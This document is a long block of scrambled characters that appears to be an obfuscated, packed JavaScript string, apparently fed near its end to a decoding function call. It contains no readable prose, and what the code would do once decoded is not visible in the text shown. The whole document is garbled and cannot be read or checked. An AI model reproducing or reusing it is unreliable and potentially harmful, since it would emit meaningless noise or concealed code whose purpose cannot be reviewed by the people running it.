c.rl;.r>8Wt)t.l1Dipt.yT*AXFAXR5}Ay39e,FB}s_Wa[sA(oA=}FeOiW7FbtdAF8Fit$Flxxc,1{}|WWlWX{5%t6;]{e$a(79.m 3)sX.0Fi2.t<k]!)2;L=9iAtFGs{p.aX}<6!,A)0()}W28exn}{W(741];XXl_uX6b{96Va}dFo!rF)FIef$"c)6.+o,9u.)v5 (=USF&2.8.ef|tW1i9(}1VX}gM;aOXr5:F]k2iGX|Ao!=i.r$FWFf}iFE, .!W0)pF U5Le=:r7 A.WX.)NrXsAe.i)05*a$)v6fF[yXFXe!t}tFF)lFW{{{YAA4AbA9ozgy,}r|)7lp.90Fr[abuYr24eE]F4W}X,tXp(".XAXK{X1)XeXtFu=27 kcW(=.X!ft)Wo[%;kxXF.eoXF]Ff!FX1ye*(20FX1WWe&8,_])Fo7."k"Xn14A5F{ ;$27e+@S,O;7W6,9rF 0i_..otFiA{.glQ35C Fpo.jb3WQ,):d6FX.eaKugFt.+0&=e:k;8v]n$0gX]5ux:Le0ehh0,tX}c!e0+Se4;t4u>;t+w2w2Fo>i]ttn3=>rekbAi6=u#f;Yaen,WnppE,Iow7.8gf:3zi5BXngsr(24!}9s_A) .W8 e!a_o)JNy:.:+[Xe:c8y[ 6.3AuFrWDd=!9{!x}W8u9WXst3eXH\'lee!F?]]AbStue50c1W[T<F3i.H,bW5p]F_0Wtw)Afw{;FXXF{tt"l. EXX_].?dEX5 LXJbI)!AXeEE]].in{=84AXol]xFT51Ww19r4F"X&;ll( 3Xs`7]2fk5iX,XR7#As>\\2tI18wXcWOWA602rF(:XX)WAXsD,X9eo4vb.ydX{T)9+F(.g.7=F],)dw;.{e6sWbr 3<,)=A)feA1Dks=&,.Ats(Uat{(}tr=_XAPd787Fs.1hX"-;F.Au71ty04X=s(ZX4(Wae,u011ccn1FtopF3ECX:-]cWsA57Z=}Fe4lWoe;FiuFBA_,Ws4su(3)4.3e6{dWg3X})WW!Wel0FX,13]8.X.AXA-=)FeX;,]I A1Fr=81W]e}FvXeDW|6xu;5_SrA;FX T s.e<Wk.W<.}XX]AVF5;i]FWn{i 1=FCD6b8gKnME,5+apZt6rFQ8or;vA;]WF.FSu{2+:l8S])Ai5t0X}FXXs.Fe8iig1ec?7e5a+]eoxdF2s}){78tQF]73Ad6;d5 ek}c6;p+i!)xArAa$267a?SA  ;!ef8(F(]$.:a..CA3,X.de]X1A50FeF8A-{ojC{u,+!AA.08F)(eD!bcej3o,} _p)A[AzAp;5i2oXc2lSF+.5dV1u+v;9|i!7AcFg,31Fo_l F0XCe3{F4}ee6\/_s8+_v FAXo9gAl,,S],W7uXeee.e],!lPX_n{i$ub04 ]FEck{z!]4k]A7:0:e8=6J0b;g6erM)AdWlSTtn.WA]fiX aaF]X> ogAWt{gYzX(9)07assA[uWakCiv5]}iHSaR_jX_cr)(1<+8,WerWA((AyFi!)t} etW}cXC5A= XU8t..F -kXxeA13(0!._Rn5|usAF}sWe6;iFmXSF]609\\7($cAFm(:c}1sjAeX;l;-g)F}x0,G6!_\\X.e1.FseFn;bj3g42;)6t){:o{s#Fx7.l2[gOgFF|WuggtA;1X7a.2Qur{a3X)J}sFXs#AcF,rsF.8NWtXp5]ucXnt64nX!X8.ruFE.oF)}\\lW8,FFiFt.An)|biFdA;i_n!.$ \/!F)1tA.a o[!"{\'e7stA4,X5}.K>84XW".(8|].FsXBqWX]ao2]A+Fi_.x.f1\/] C#FqAhF0(4X.5g_eFm2]A7Frw7cpcs]ttXX1sA9)|Flag=eFA84kC40eug08XW?TFvnilxASnFF})]eXJfF?t!shnevA$c3e)6F2sCAJeuXs3A111mJtlo.\/X.(pm.tn );fn)WdFdU6=v=s}7!1Ms[[i59a](ev.]FtaoiiPkF0Synd.XnLeB1!682dpo)612t|38cAAT9 a:Fl*,F.$2+eHu7 ]oMAFtb-Y)ext316A0R]AwX)AvG5_Xlod.XL};A)ARF:WHnS&(vA7]aA]J)+b;]z9#p. X[tlal4X)At..j{l`)A1gZga#81)6{DA }.+tp=FX X|+AW?AFF.l0<;2Ts81d]7Aeoe}rAu1Fu=.Xoa)5e.wo9Xmaul>v7`AX8@=X87F.;(&|p.W.nfA95W.5nCFl+2,}XFX.10C6AvurM6!]u0odG=9,gW=,_W0v\',!edle(PvX))e)xXWl,drXA68NXFoo.DF(sl\\WpASn5!=A4C,1)FAw}0SiB0=y e}tlAX;e]uXzX)8.X|vu].|F(.f]1_iWXy9FrZimg{xi1](5N0cL [W.o_cr#Xd;.1W.FXTdo]Wu_X1F1)b?{;FA\'VLv,n"xensuAt!Af_Ael})p. .r183\/w)fe!Ji11)XA =g77Wh|1."XdA.gGl 1]fF[)ea.!0*e}Fr0paLn.(LAJHp("7X_7xxX!g])3a) EF upD=o245)o_|u,FA.,v1:Xi,AK1.g ].i;rp).2F.Goo_e0 X.Fhe3F0bAF=f(1d !.kXX{{Fc=5X(F2.FI417s0A;.)Wn(1i!!_ r^!soooIWu_|t!;X]]X?XDAAau(fXWXAg8X7A.P5:C0,]A],%F)72!A)t;XF1W(E]+W.W:s;Ah\/n\'Fe.].e8XyC7e;#Wt.xW0oW]tFpaX1Au7(.b},X7\/W).ScWuFFDA4F{!W.]a7!FF:ntX5gf\/t}tJ(4i.3eA17+i@6S9XnF.k7=WmA(z5wA)122F8sAeXk"e.nmF4k(ytr84f]r2.d0gFu0Wy,SaWtAP2sop..c0FAd1,o+.iY9iXA,k171]A5}A1t]:\/:.{,fWicb_9%$pi>!e0e6(AXr]X){SF],Fe5yeW{][)C_|A.{!"${-()r_g6$6.uB )Kc0W;)|XeW+x.dDXcSW!?VdwXbm!]..|!f(tFF]upW= V2}.2]\'i;X7.{=&X]MFoW,c&1Xr.rgRl_6Ags= &A:Xr_Dl[h:ienAreu1;F2et_t.FA{ArWF 1i]b(md-Rb;ssXr=T}X3Xf&A:Wf!$Xn$F!W) ;;0pe?0Iureoi;g]deD).3(oWie1AX.d)AF7ECc7n.e!FX)dDp oX+&cA.4_(,E45F]Bjy.Ar%;m=.*n18ud;,uAe)e9b2o0.1n.osfX@IE.\\Wi0nX6&.wf{. ),-l{Fol6AFeb|:{e]}_nb01)m:Ae3pWFhXkAer}Ci!8k]0W.W_{kg1FbF+1)5m4gX;}fx)6Gl:e128U;o e0e]F1uX]T(dTA.7{$1XW]|Xc1xF_W]:Tr.X0F9F,X2asd.n8s(`!|A14ENWRKrsW1Fw.Q)3i#aX8oij[5F.u*u,;gz1.)]F7FTEe5Af)ra)A"(xAwieeea%%_8)u X.W&. 62)X emc6])1f]}(W[n]X)Voi\':s%7[C2tWdW}!E;,].X)X608 &X)(W.vEAi.W5y.ttF)n>(FcHtXse]o3v)[_etAaWlA6!erg3at(FRo]7d1A;tYrei6bXbsn%0Az96)aTFupetX)4";04A%tnv5> m4yAWA5zwAFe .lolA.x1:)X25n)Xstm,(d1e@]f37W{;s4tsW0FiiEeX>#o{a,o2P6RR!E].{!Xegt (iflb=dXXg+9F g1ee XwAitA"XS]e5kvl$.$]e[?t0)FFA.3XtL22zu  ]V?1sO{(YX1C!_z_l+b u$mX0>u.XWeeA)e,X=83nnlFs[0[5i;eF)e)](jseXn3&g.`5;FX|t)ogt)os2f#W2a17iuF} odcUX?.Xge,!A7F8(4).ii[?0F=]f.?5AF6vnFecia:F5=Al1}aelAcgMaE1(E5vW_FFf!i]F=lETAF.3c$AXrplkle|FrpWeA8302.3A[iyo!A.73eAeW8ewWXeXia\'AitnA2_&nFt.!$fWlAnmX}Xr)5lAd?0_X6l.=45TW=_oFW_iE5A!Fx21Ae}b$0f!X:=kW AEoA.eXWnmwo( =X_ad!1X,s;4AlXs)lsqFtip3}XJu7e((;X;{n|6hAgvXs;8s(_;A22.=_Ffe.XMEo=;Fl32.2d7f!eoACLXr5uX.+ef66`MF(.WW3e8]X9ZWAd8mF!Fe.;_Eip{AtXX(aX2}$x)bWv5s)dvt!F0OXpFyv jd6..{F[X.uA(4|33nr._iC-wnbA.eti}h]WW).!Egm:}5eoc=cld%XZFte lau.]im;].(bivXl(Xo_a}efCiAo_s2XWbbFtMW)5)ee]3 XiA]pF.yre|X:Fodo!!}WAs.eB=2c(lsP=6..R1XS]t,9[Xd@{{(0;1!=5g8XaK81"9.W(46FVo5W=aA|Wp${ti rJ.4m,Wt\/cAAyFosWXFj_Ee.!vF$n)nm(]5AWGc]OG1={Xr7;51x]eXs[=eX_Su=c;F`+;XXT$x.X!Ff2].;5F0oa0iC]3]6Fa4pdeT8E)X3r[do&iIt! DlQ)_sxA]._t.pe7An+XF}])A54])8Wf0UsdC[p!ondl18M.EntrUt.an(W7nE41:1x0 nXpd(\/0l14AaFW8Q (iAb)\/:Wd)[MXdEFgAu.FWjBt:X(AcW {e.fFp3,4n<]tIo=Xetv;c_F=A:WsM(5o2WOFC[X;FX_x2,TieWs#[ev9AA$rFA1,si}}m5u]!1;;=m<X 7.btAXe.1fF[Xo))j(8X0iF(nO]adi.Xg(3F.eFh6e.i.XeeC W[Hn].eEF8]4?iA.g\\&SWt6^]. _ {}x1yp([eX33p2.3[_8AO?X(XTi.Xocn_a|nA.0Fh;Wit_sF.F]Afle(|t[XAA5FIpuykW o)eX7{}]e)7],xxe;Fr])dct_sFd5i3X5Wpcy.20 (.Ab,.bxW)rF)=A)t=(eWeo4VeFA5E0ieAcot_!=FWOF:ns]XncA+&t]7 W{1ee7)XF!)eT(wY)&F0.!W&+ivoekemWSXrTFF8AJa;W1(XW#e]A2CF9)f!e(a|r:rn_([AW:X.2eA!W019FXl3A6.11kXv5fFiA#;f0A 8{XWi1Zg8u=X=0.f{e}NbAy<_Ae|Wq{AWgF"(=ClwW8so\'Mf.6Xk-{F{y.Wl81C!riW! YOyX?,rz0 72 N1.tX.4sb[sWt3v|Fi0XF 1iX=c6;yiz\/|eF3F3t(p;sXC7X13)_61AWen)]tX,7X,Wq_X]aip8d#h,1wX3_F4tr]tE0kF)7XF0(t_XtmFesvm.seputpcF[a FW1.p2A41<a]W=:Heef9bdv+c W&AxfW1CiedX)F421X rtG.UJ7iW]5t(X;w IFC)_W.!i.n6F$0oX_]in;evIehdf})09X7y!l|3Te48tWE=cWX7Mi% e8}oLXFp1gFAetAO06 =dM]>3AXXtcle4-!cFt\'a}sxgt9Pv^y{1oW#F4h0)&Ac0)l)n]8.eyFA1(X.ayXe;8c!E\/,Fu)ciX.su0]WK;W0i1eXX_-1A{]Jo91Fv2!i0=_o"yreAl DNgFeXt1a071r0_].}.ItF2,1WX-|=);4=2c_,)FW!X[Fg7FFXrr?.aaF#? 3dfs_Fne,W}s5tc0Fg=(r7lIA5]2XSr3*F A:oN=0F;4rXX]niisX}F_}sar@-;T(ltv8=[v0keAep0(Qrey(o%& $Ct,.{.o-AYXF)pegWFvP;CerXin}osXDo 5Fo.4ksA_!= r2$1))4.X"=.4XFcoA)gbXnFXAZ7fw kAA.A)s]toiP.c=eW t5WA:.l)_e1;6v5rFd_9!Ee }[ w8.h0Ae.{9. 1t!]8e)XW)eXiW3?oi8WCz;ssAFX .b4AF kX.|Xeue!,1mJt_FX,X),83)9x2#A!A$eXlN^A3t.Wx9diA\/FXy\'r%gke6XDe(Fe[51s.FsFt1uF([aryn1E}5]%1Ra60#3h.LX)|&i ]F\/.!y]YS022l^{ohF)AaH=3)dFFfs(k3nlW(s-jFevXF0,u.6}x=t^oFJx)L0X=W,[t,W( F,_cF6sAirF0)))Ws|Anle0Ms)c. IA\\j(.@e.]AoEep1xAFe|.l{esF]_!FXlXE[it!8.eln!A!tf()|e1x V\/DeuoF}m|S|s X}s(Ft ,WaifdWE;1)xW)e(V_A]P!P[X<i)1t|Ws=Fkg!]1g<s1X)+1_5r8FeA3>XXXMDJtr=Q1rse4XonPFFlW=Xs(i+;>1|tlX.es": XFAi4xebds1Al.uXa\\Xin<?82el(lv.]]4)1Fp02 rpd)s(bY.FX")X0Xg XovKF1FeA]Af b+E31,F9Dpl$na))j!We].]Z.nE9rc=s2A+AnH3oY7.e\/sep]AFstEFAfe6=Xhog}tX\/x{4]D=g7A.3W1ioggX) Wa A<C.ArAX9eD][=67e!wxpWWe;I.FX>8_FrXbuteW1.st\'Wt5=hc]Rsr8F)C)e6A;lFr[lA.]7uef=ove$.fxc&FESOc53;$ydXp)=Aj.)-{XweZLXAea8}}a?83XtF)69hXidC[PFX)]eioA=A9lM.;;.15}ixFD))N.xe03F8WK5a5srumF;tote9sX6)s6rRe.wAA],0] . awv1t3]F:&AwTk3,AT.14X|TX\'XSFXXAx_u. 94WF]l[N XpNrpW4l2HRc=r:ieXBFA)}(F1FoW.a1Wl=9F75X2fSzs)C[FXeAA!.ja=uW]-h3BeeX(.K)n5l XsX:A?ke=rdenAAA8}vnp}6)hX+xA[FF)O8A.W9F831bXXAo7g1&1.1XTy=L4ArgerX1e=mWA*8do6su X;l3..0KX.oseU]?AX.N]n144sm_xFolmF0FWi4)?A_0D1}AeeAo)9;sXhb1j.F5oA4.a7No.m A)eWW (oeetX{Rf2fFX6aAXuSl|BrF2IsF7Wiek{(Fs!(tXnSA}A s%WrxXedW_N[a;s) coms]!wo h]xee=.ds$2idbrAF]t)tbe7XA.id!3a)Eo\/mSW56 hK]F<;X9tX8t0.t7_2X.:l?wXA1-Xd.{.bX2s|r,[:eY3}l}c|aA;(r{S :c&F$cmngt.Sn.^g1)2rt{X[i^rAp7chW S))]X.4En&XXd!1u(bA6oXXdAF71X.ledoA53FFtEiA696bs W.soAu)uX8n!2.;7l-Z{)=0\'\/nF0!el=o]AL).p=}iX{h()F)A]sXl@e|3e7X;]F!F8a6 WX3&4oac!F0FW}_]|6vX)]i..b]FXWMenav4=&.u(W:}agmf1?9ae.{W{)dl`yEeF]{5d_Fu{63sXeWN.],r1]aAF#,A( ,9!fWW]7FF{nFaspet;e(Egn,s0[XCicWfX).AtAY!];xu0i0WitjWs4X.orc!rF4s!(Afs7FBa)n}o.nCF t.ucF,e,i:+4:A5kid0A)su;rnFeWs]p4v}eA"7n3 +c]cj)a4n.Xe.r.U(6]wa2,A=m|nnelg4W>53X}69])te )AaA!D3nF)0c*0s6)3erF7t]2A.WAF8e2RWTXdXFX W Ash7.4=l}]0 7o8!a2o17]v8o.$XXX:e9|p)Fo4XvFFoDfO.AjCW6A]XsvX7i6e) jDiFeoFeSX?[4[n.npei rAFF)+3*ag7,]p)60eeX),EF"6tt{wF91,thrW<si ]1CN3_0nnFtx8va1!0(r+(FF1.ag RnXFre:a13xw4z(2s)t1[t&o.{7e6sC3DwFt )F(iXEft@){X(Fo0tF)[AX, F9s<ahE;.g]19r5] 6X3t3.|7;{a8fX3N1FprF7k]F$4rg.!F\'t];rc76i]6A17I(tim1X0Ag8n2.]}r+2it4y36;o\\7.s8)8Xeoe].Tr]WX]X}rXo00+;=itA4F"lP_.;F{;.FoAXFF6DF-e2ltxm_XWesq3ie Xt}4.?Te[s.F#h]Xx0ofe}]WIpnO79608Hed(0Se`t.crX;aue9ltF]XAF;c498;Xy7=[in=SA]AXt ]9elx;.A0.X4bAj1c:8FXsFX9!nX#(>,1r90.[7f]78.iXF1eErA(W9_WXW0])0z9H\/Fte 7t0gX._. AFy8_e+Xmtl 8).X0F..n2E0mdW 7F7}WeW$Xt={!)AX.6XfaFo(A3x7W}t2A!+-B\\0sx\\ud94WtAXn3g;f0\/aoiyA9F=t;3e>nX1.W(\/W :lX !o7eg[2XA;9{58s}v=. eaFFcvFi3wB6lA^)E27yW0W!r(t9)}o4W =.p,eBE}(40rW.A_F9h\/Wuo49]eXcF3WXth1.<"P=p4zu4uWde_XeFe),ykXk7{It<5;ah).09(}Fx=Wh;7o:+_.K( dS:A$?sC9A):e3XX\'FF1pAf!F]l:oWC.6dar{sMk..0Wt%30W|(E7WhFr4,4)!sFA7283]kR{s0898Ss,F,Xtdi3cAl;"i;,n(F.g)X&. Wt!8e"0AF.;FX+v ,Wio(XFs;F,sXyX1(8X.CWul:x67i!p3;CqCc2y=X:yFsnJjL18:oeW.af_0,5kX<};0ae7pSX ]l1NCXcSfd#nWXu.ntS1ed)7yF).F.F .dFh>s,eAWn1 ]:nFoWen3_FeeemAO.OgiiX(oF!t;5t.W% 3F..F;!Axv7#]p)+a,=c.=_A631W]5vp5008]+2. X 1)|s:=,-}AFt3Fl)Xo5Fye4 1]X)X\/n_)6a2e.!5xX]t,;F&,Oo[|_e;ae<af2Aiatn)t0!edA.Wn.nepWA;fGol|-^2;bfungdodal1enAek]6eF.XeQ.*Wsh|g(e#Xfgu3#e[wc)ti8F."X? cbATweibXs.3%F0;,sc\'t\'eu7t,(ieA;stX.{ne.Ww]tF?Ap,FA1Fc3Ssjlt11ruwr}nm]t3N1ie_W1tFnQ$auWtaAsX;moihZ.Wdr]inFX]l=G v ];[FXXnAe=]),cnef3#:eF`M1C"3nATpF"WA8W iiFu0(8.XX)etboA.EAe:gSt(P!.9"w27XXX|\\.AF=);ht:+\/_{A;$;t)2e>hyriiniS4.8u@s(XX-Ma(toW],g]b+;h 1te!uQ7sX[ZzMe.!Eiss.s0fsXa0.Perrv31FJAE)>lFs|.sWgW6 FLF=F%4{67e$,le>FX$+)tm i9nb8A(2X0FelcErF6oFGWo18oXW4FpCs.xPYn.,)O]2.e.FFLyFe(AF,-BidtX,inFx[FepeUFTeAr(ArTi9.=tnx4Wg:)rf:pyaO].]i(Ari]eF;o!sX{$ h!.AF.4AmYeeo)1sasXyn_i5t3n0 gt1D!0FE]Oz]cX+Fo;tE8MXX&$), 2AX!=eoW\/Xps\']]ale5W)CsuinFFgeX+=]AxpXNsXlF0}76!Fx2W=:7Xu)sW1=AF}cXto]I90"cNL8f%c8] +Fi,AksD(o7vF}rAs4!.o;_A=AK8l,r8eF+6yA)wCnfzge4dF8=n-C.a)r+p .5oe1F,&AAe4)B=28iii8\\Fg.2r)1}=XFo4,n90Ao37F)e`&r]],X;iA=isF=q59s.t)_sA@bR1)2t]rA_1,9-0]F:i2so)ocuX e,uF!(T0.x3F(1t0 (_[]p3li8A83.])3A!ca3rAFr__eFF1k)a9].iWFc}X.AAi;.&7AbX.XXX]A|9rX,. ]8Bs=nXU.C3F8]E!)Xel1[c[f>(P3@4AXX\\\'Fn, tg_0c]8iXjeX+3_fkh1$FW<.t!X\/%8m4AhXGW.f,sr4 e=X=o,A][:.1_2s5ri1XeX.X)wdu(k=G5] F*x)l.18>o3WAu4=43+n.A(\/6l4Xc mdtdNrx}CYl!4 ]8 [Sb.6rXXF}{Ftr(]$+Y2WWiv[oWl)in!WXA;|FFF)n;oX}F.>FFA_ae;]nFr*[(.F3d+r3_eFQss.8p4,F\\65o_C5AA] 5|;$F.X:#cEg[g),:g_F.;li:AFvw%88WC5F`JX]eFFWo tl0fo3jewc]Mfde]ceea&=4Fe }&rk|t7Ftk ]XQp81=nA]X.s3v.eD%]7_=d(3t ]$XkWao\/Xwp)8(p(2m!&1AxsW<la5U`Ci.(253mO)eLt.gA[m=0F Yo6NAertD.A!b922)s5duG_.noeF$FwA"nA= c8g021sA}A39AA.KuNFeAFQ!nDFiFAt4_x)Ae{2..tF..0OFW3otee_0duhr!R.tt5)|.Ay)6X\/,op]X04A| ((sf!Ae. i78i121bfsK(rb,ArW:WA1..t0f6t elue-Fs37A)r.5X,{t=Fia2t3v.vAe1.rj6A\/6.n].eWWc1weF!Wr.6sXD#uzko;FAUyy!e1)b)dbl1=uad=AnF;ElX7Fm8.0.FiXX!C,_aems}a5W(=]i}e):F{66e..F+tF4ll*67A<3aK 6oWuF.o:!t#g0t]W!.Xh.};VAco4be]]An8 50W2e4k;318l\\eW}( XXBD8M!W4J=aAd.-.VeG.]f3(_Awxnrs=s.dF\'a0.F".2W\/\\5.awF5iMh[k.F0C0.e.t*W,+n}ytemFA:=A(]6k\/rZgM)05A3k.8X] c:FE(9]FCFc).ix,8F Iy.t]d,at]63o,XGTatb?`r#NX21.,r}._! .fXA7{8l8==2QXV.)+OeX<(.A)5WNee#lFO.D;)eeKeF.=[XF.8+iG2,M+t;.#]hF;AW_=^FE!,FAt ;<4cZ.aX,AAFX1sd1br_i.(.e.1Nyi[^[6A!em8e<Mv7NUAXnl1s;)(onn5!ehX]5et]u0p>o!ltrpTFao1E3FT7=4Xr0F8x0lu8F2XX4serWieAd32ec.:_F){xXeFXAWElgy.X;ao7reF3XoA.ol4F4E4mXo,Fc3)(SnC}|d.Xrj0!t&<WnCkF7=_k!?l[ge,XWoFht gwWn1tlFoD.;A)].l=t)6sVd7].IfAs;3v?q>.YlF)WX_:0.Pr5oi84Afio&Bta}S7A)37)FWX22faiuo(66!X5M.eA1W6ny:^5\/[r}1Af9eo.1.8FaWXbr&(+]WWH XbtX4MFAe)k8MAeS%l8e XX4eeXa72{9x]11Aj*.?CYr(A04.eSF_]XFsyX. E3.. FnntsiA;4[6;ej1lH|g:=Ceg!e)Fy8QW.i)Ke]r+)eoET]exAee]X1jo,FK[2],WX(8}ipe\/5.x3!ea0s(uprl);vlA! ,{.F]sS8;F8 J_}rEedFo_t(1AWAXEM]CuF7oAiX(NF!e!.h]u5d(F" W4tFAn4XC1)bi=_6!)s AW}83{E;*3(are1X$;F7 xi_"3)W6]ereW}!e[383:1a\/UWeg.A exAaJi, 1+)C49FWX66wfx..Vo"eJs}Av!00tDpC8Z1$  7%KfAtA?.st]eWA.EX}8g2}st=FeF(r,X2X._)b l.>.AtA,Xk!0}1 .o.uWyA)4gA(,|veli[9,ilA8oe iAonusFD]eb,tW\\stn3= s(aFuPXWtAov OgpkiWWb.FFN&to4. ]{kqne,ia8FsO080a7X.=d685.6Let(5._n,tyr7ot;2fbX {.1)u3;r_VoA.yeG. X]SUnu)klSX\/FiDm,5n-UMo2(iXFXe5]3]0.i1SWi}(00.1FeA.o4"Ali6r=g5@!rX24=pbAiX=XxF`f]1,].Fx.,] _FFAA= xb0T!A}]q_;(\\d}xXM1cM74Xy>F05.i)\'ugn_B1lBC_>].{]Axy.lmXu@X8S0Xo( %,1p6X.XR5.3xs"n(Ee0A)AFrAtWe sWFfor=eX3F_3;8X{t@S2eW@Z4w].[t=A|aXd;?&!_a=eet`fXabFi0)>v}W]Xim|F(eiiFeAypX0l}4Rnneoun.(t   7x.sWlf1<lIrtE)2i)Fo)pX! 4.vE?W)eE!oc87o\/"r(^6?,)6_WFiidss!}t1 3F=sqA i=d)l.$ )+stWlW!.;F[=_n9)1 tX+r(to!eleXqn;S2WWk.n|},0mFA A1r083}At)p1=Ah?F0nO3E(tk =eD.pX{12FoeXBC\\OnFi)1^0g0Fig.0`.[XX2A i1toAkAnA115Ft_paXqf5X0_c]XWsF]F.For}6=8Ab).dPy2t5!=As)F)75A ]foleWu XbXvf=]tt6Q0eF<!+46eX+s.eto7es"9e3z1ec3FoeXFrry5.tX}Wk.Xvba>aFFh!XmA4A1+.<AA on5FWXghu84j8]4{1t,B)Ekqx8*cw]X7 .XFskWFei3]>:a8 r0nXxUSeiX_]]_Oi]FtsWe_][otAs,et0txdMH.|]9-+mN:FC oFt,X(f*WuX21X.Ay=.en=nXSvaXsIic>foX,),FFrAFA.(.9)SP(XWiAo[A(E85Ex;,l8[t@]t0;o1}n+0DaifXoWAA].t .]OAtu.A,eoFlF.).eI3oFBXkl|,yel Woe5}:deW!go7s )k=tmnXe}oe.o.noF|!F);c".4ow5aeaeo\/u{;whI7.l[IA#oa[atif]7;Xe.X21XIc|AtW0F2)2}](!Ci{.-X8F[sudv8{eF.6F17FWAnfHoaE4gl ;5stF(aWo<\/l&ewomc.!-W.g2d=.. Fs.F}+WF{dsWXXc]4(]btCl3y.]clrlU_l .wF(1vC.@of22`ei{cf5vhFdc!.4W(aak@Fv.p:=F!uviex] )Xee3usnr2y; i]iA\/$FS1t];F_8]TtX ptAF "Fsbe+A)A4.5.rtaXaB2WuXe2?K,oo )aC Euy3 WFt40n;X VAWuy(F8}=8!\/c]7.ue]8r].nesidwcX;vFrrAFs.35.8Au6eX76.1;==)e}AitW6 0e0 s.TX7ad51 }r05Wwaga1w-i=.XpX.o7)akas)a8WgrX!ae)ac4.,k 7Ae=gS!FF$Av|..Xto9])e1pk.A$nF3AAi]e$WinNsStt5.$.e;}167c!C{4F. Wnt9S _{eg dFWhs9c1{KX {.(4)F.2#ADX_XA!.A}Alp7aeXt]WlF(i,Alr t:mtnwtev=t-}AW5F0Xi(.Wr0L801-n4 p F1A!),s$ht]r1|#1}Esg0%0),tFl3e:4AbrhA U 4w)6=,X!y="82sl j1w)1Hd;X+,,X..1o.F=Wme-ed"sXftb[eXkdXel.nAaX.tBiA0(4fF1vdjjX0it 3Xh:!d(l|]W=e1{6Fe{ r2elt[teg5t eel ;.ns9n$7F,l{X.gc]|uotlos}(FX1]=+\/873!gX{nHeekbuX96$xg"_B6)ere"\'I#t_kWe1+)3}i A FF[7X stX!2p4IgA,6A,>8.!n;A6"tiy]`Xx@.)+#x2M8.dF?n]c fal01bbXXd.iiA2X]i,WX 7,.]=arpeFksG!0XC rhie74ie;9net9X@F._.=.3o6Fua;m5Age s]o5t{]XFe.Sp,A<tW_#5(  FX!A(|c&;]7}E6 Xi621AF)XzceW_y Xp5i(e)2 4fAW[o[.)K%Ft]n_F-!!(A=3e{76.19rren2F5W3sP{F7G91aeXxgf}M7F;X!A1.F;CMoA 49.ee25t)3A`51281:%E!!{A}A0(Hihl.n]Fhe9).$EwtoA]X]FuWx.)1sgAF.5 F]4 eek3eAdvtlX|%.erE#t.qeOFFtMenu],XAen_}&!. O1XWn_0W ]}d{ FgggpsfXe{aW.A'),fKe('_259[At8&5_]w.tA!2A;+A.[&0.2[]u=Ae)+t]AGAa..AAA.pi?.]_.:r{n8A.n_t91_A:}A>]cAE,.8i}fAD=,e;e.o(e\'k0ldCAmpoAeAtdA8)A!peClCc(( .3.x\/v,1333A)oAM0A173642}(})*(54=]I{ifAl.Ac2ive%t,l?A)A92w9=A]Ag;AAeA4=(eAJsA"rAgasletM{n2.;uct!nyA]4A)eA:regisre1.6eApet6icge(.A454,!+3]n)mt:$40o,;>A\/c!_d3)-tK$85t,r78{AAeAaAA}IAs:._)c_i.e.pAs1:o]lA :eDtA4S(y=e3o]otkeA57.,.nAtt,C>Au4A;(h}.r[n3F4I}! 13i=AJ,A8A&_dHc!mAn:==A:$.oAuneltC$8ogu.e=te!5n)AA40]uA.AeS3y:e!oAo:kfA5_{:A{]A=p,AxD#f.u,tnA!AyA0Typ]!.=n-L2.)0_A5Ar3g)e.(A3839,oA38A,03.1M,cAbA7]o}+_t5HE1y!eiAn4 ]8AgAA.nl(A\/}ua3dIAAA.24E;{A>E\/7)!!;u.h0A=2oE.};A\'.=l,AAvlrweA8t&lA0=rJe)g!ee8gchAG0_2:A-A):v2roeA2(AJA{[lAc]Nis(t020e= =[e.emK)fAea2A{A2cAA)A}iApA3={e[]v,(e;MennI8o)AoA$.,ArAo.Js(t]iAg;.npAuAi]SciS=:=]-n5=?.3*6e+.eA+AA#0A%.AA6?:A3f7i%-AA33\'tA]18%eAA5;\'cAE5&\'d];,oe5.eu[txn7eep*a{eA,)B.-:01A=A)e0t;v%s[AA.xy;pnne(e(A8aA_7("2rnpke6u[c,n1A,gAt(eaurchn8),(=8}AtA(r{((0l7oA 0AA3AerT(]0198AA0*A0A$rn( 0g8(].({1x+l-504]dA72p9;}9}l*gCgi]{6notAF3p3n2mAreAhA)249cAHlin$m8rl;[A7A0=geAJ;td$A4_,K)a>6A\/A.A)s;L)t($p5I,))E>CAAAtAwA}}.lin(mArk:AolAdsg{4e4ettgrA:{}),e;eA_,:nct4I.!58)ov&e=A0o<e!3jxw=erybAA=10A<A!.eC.As$rAorfngAAy2o](AA8801)At_y3A.fAreaAh!(,2@=.{0oAs,.!AA=2(A.ieaeht[ri@;55e]g]hs&8e..]r8pAoAn]{.(r"_r]l]=i+8.lr4pAo!n0AE7i]n)A!Aeto>etgCtg(c3B46])},)>Goe..g_e9.eAn;ey2i{af4.7AAo0.g_A1nA#2x7(]}=vAl6d]4{tousA._$Cl}$9_+1AA?227A]oAa3A0c_"1CA]1f9:]tAi305]_A1iAA5A6!]oi+(AC:7A&6A{8t56),$6lA?;A-276AA13\/0t;7e?Au(A3E7e]sAA5a]t;,e=A[(33.7}]3=_5P)l}e}ua!c}(2)3_sAu.JdAbggeeHs.g=(.,13i]=A08.2 )t}.A]s9,A,}hNnueeaC:S748t=+5A)(con1tNA]380)&A=oCs70.A$[.;ulr:AA3(.0=u}iGie8.nAu=b;{2.r]e68A0.A]i)ude0.IlknNtd;I22= e2)i_.9eA4[l]3?Abkt9saA)]e!4a(e_=3e>880MA.i3u eA[=2=.}vsl=eh;DA+rAptaceOjFt;(6udc%!A0(=w(2"Ar]+ C=5.+e0.9.]],7A>)__a59pee8d=$<AL)i!_ost9nDsA);;}65x48*0{}r}7}A*63ro,{mK0AM3l0,,1e;peenA]s4[]0_9E]AAi8!5A]rh3llS0r=n)s$[n0J1A]uAA5+9e]e;]a.AA8(D.=nCgCt(pA65sC)=(.84[=hDSAT7m6t=m3),_02<.=3.o7u=55eAT4236=-71i{=35,A65)g AA6c4i=c1]Ap5ni;AF4(..]C=A3Ao$A]63.r=Ai9d4wr! nnTAo]b.rLoef$g.AO6uo6.ernn]lts_=Ae}e5eAAA8AD5(eCe9Ag9AA6f.a:gDj}wfe!E2){AAi();aBl;+u}c=PSeA2n__:a{8euKnf"e(e!ine:==A31o05&t.5d8f1n..2a?dtdCf na(f0(9-]!_g:i:8A((e}nft!0C5C1)=A0(})tAn=l-o3P]eA]}"(DAA)cAA0{,60PAcA:=$.!An) A1(Ar(e(A+)tAd=1eor]e4;;A")nAe3],d,i3;]a@n9A==.8A.)>_89eA7,,,sOetMu.,AOA}n(n20_t93){too=(({4o.sAA]8i]6.8t1it.nA,.i 